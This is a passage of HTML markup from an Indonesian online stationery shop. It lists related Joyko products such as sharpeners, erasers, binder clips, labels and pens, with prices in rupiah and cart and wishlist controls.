product-item-photo">  <span class="product-image-container product-image-container-1541"><span class="product-image-wrapper"><!--mf_product_label_comment_1541--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-108-rmjepang-sku-jk-a108_7flinuctgeopsj8r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-108&#x20;&#x28;RM.Jepang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1541 {
    width: 152px;
}
.product-image-container-1541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-108&#x20;&#x28;RM.Jepang&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-108-rm-jepang.html">Joyko Sharpener A-108 (RM.Jepang) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1541" data-price-box="product-id-1541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1541"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1541" name="related_products[]" value="1541" /><label class="label" for="related-checkbox1541"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1541,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1541","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_859" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-eraser-er-123-morandi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-859"><span class="product-image-wrapper"><!--mf_product_label_comment_859--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Eraser&#x20;ER-123&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-859 {
    width: 152px;
}
.product-image-container-859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-123&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.supplierstationery.com/joyko-eraser-er-123-morandi.html">Joyko Eraser ER-123 (Morandi) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="859" data-price-box="product-id-859">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-859"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox859" name="related_products[]" value="859" /><label class="label" for="related-checkbox859"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":859,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"859","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1685" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-tape-cutter-tc-106.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1685"><span class="product-image-wrapper"><!--mf_product_label_comment_1685--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-tc-106-sku-jk-tc106_mku6wm6iifnx1qba.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-106&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1685 {
    width: 152px;
}
.product-image-container-1685 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-106&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.supplierstationery.com/joyko-tape-cutter-tc-106.html">Joyko Tape Cutter TC-106 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1685" data-price-box="product-id-1685">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1685"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1685" name="related_products[]" value="1685" /><label class="label" for="related-checkbox1685"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1685,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1685","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_399" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-binder-clip-155-sl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-399"><span class="product-image-wrapper"><!--mf_product_label_comment_399--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-399 {
    width: 152px;
}
.product-image-container-399 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.supplierstationery.com/joyko-binder-clip-155-sl.html">Joyko Binder Clip 155 SL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="399" data-price-box="product-id-399">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-399"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox399" name="related_products[]" value="399" /><label class="label" for="related-checkbox399"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":399,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"399","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1047" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-index-memo-im-46-kertas-panah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1047"><span class="product-image-wrapper"><!--mf_product_label_comment_1047--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-46-kertaspanah-sku-jk-im46_aahsfgxxcnyyzybz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Flags&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1047 {
    width: 152px;
}
.product-image-container-1047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-46&#x20;&#x28;Kertas,Panah&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.supplierstationery.com/joyko-index-memo-im-46-kertas-panah.html">Joyko Index &amp; Memo IM-46 (Kertas,Panah) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1047" data-price-box="product-id-1047">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1047"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1047" name="related_products[]" value="1047" /><label class="label" for="related-checkbox1047"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1047,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1047","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_327" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-327"><span class="product-image-wrapper"><!--mf_product_label_comment_327--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gantungan&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-327 {
    width: 152px;
}
.product-image-container-327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3140&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3140 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="327" data-price-box="product-id-327">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-327"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox327" name="related_products[]" value="327" /><label class="label" for="related-checkbox327"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":327,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"327","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_385" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-binder-clip-107.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-385"><span class="product-image-wrapper"><!--mf_product_label_comment_385--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-385 {
    width: 152px;
}
.product-image-container-385 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.supplierstationery.com/joyko-binder-clip-107.html">Joyko Binder Clip 107 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="385" data-price-box="product-id-385">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-385"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox385" name="related_products[]" value="385" /><label class="label" for="related-checkbox385"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":385,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"385","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1536" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1715-23x33mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1536"><span class="product-image-wrapper"><!--mf_product_label_comment_1536--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Label&#x20;Stiker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1536 {
    width: 152px;
}
.product-image-container-1536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1715&#x20;&#x28;23x33mm&#x29;&#x20;Stiker" href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1715-23x33mm.html">Joyko Self-Adhesive Labels SALB-1715 (23x33mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1536" data-price-box="product-id-1536">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1536"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1536" name="related_products[]" value="1536" /><label class="label" for="related-checkbox1536"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1536,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1536","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.supplierstationery.com/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1769,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1769","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_891" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen-gp-181-batique.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-891"><span class="product-image-wrapper"><!--mf_product_label_comment_891--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-181-batique-sku-jk-gp181_aelvreody5hkf0fp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-891 {
    width: 152px;
}
.product-image-container-891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique" href="https://www.supplierstationery.com/joyko-gel-pen-gp-181-batique.html">Joyko Gel Pen GP-181 Batique</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="891" data-price-box="product-id-891">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-891"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox891" name="related_products[]" value="891" /><label class="label" for="related-checkbox891"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":891,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"891","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_871" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-expanding-file-ef-5f4-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-871"><span class="product-image-wrapper"><!--mf_product_label_comment_871--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-expanding-file-ef-sku-jk-ef1426-jk-ef3g-jk-ef2f4-jk-ef1f4-jk-ef5f4-jk-ef2538-jk-ef2638_rryzjw2xiilba11a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 